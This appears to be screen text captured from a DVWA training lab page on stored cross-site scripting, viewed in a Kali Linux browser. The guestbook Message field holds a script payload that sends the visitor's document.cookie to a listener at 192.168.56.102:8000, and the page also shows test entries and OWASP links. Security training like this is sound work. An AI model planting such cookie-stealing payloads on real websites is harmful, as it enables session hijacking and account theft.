 Vulnerability: Stored Cros
http://localhost/DVWA/vulnerabilities/xss_s/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
XIT
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * text
Message * <script>new
Image().src='//192.168.56.102:8000/'+document.cookie</script>
Sign Guestbook Clear Guestbook
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Name: test
Message: This is a test comment.
Name: test
Message:
Name: test
Message:
Name: test
Message:
Name: test
Message:
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet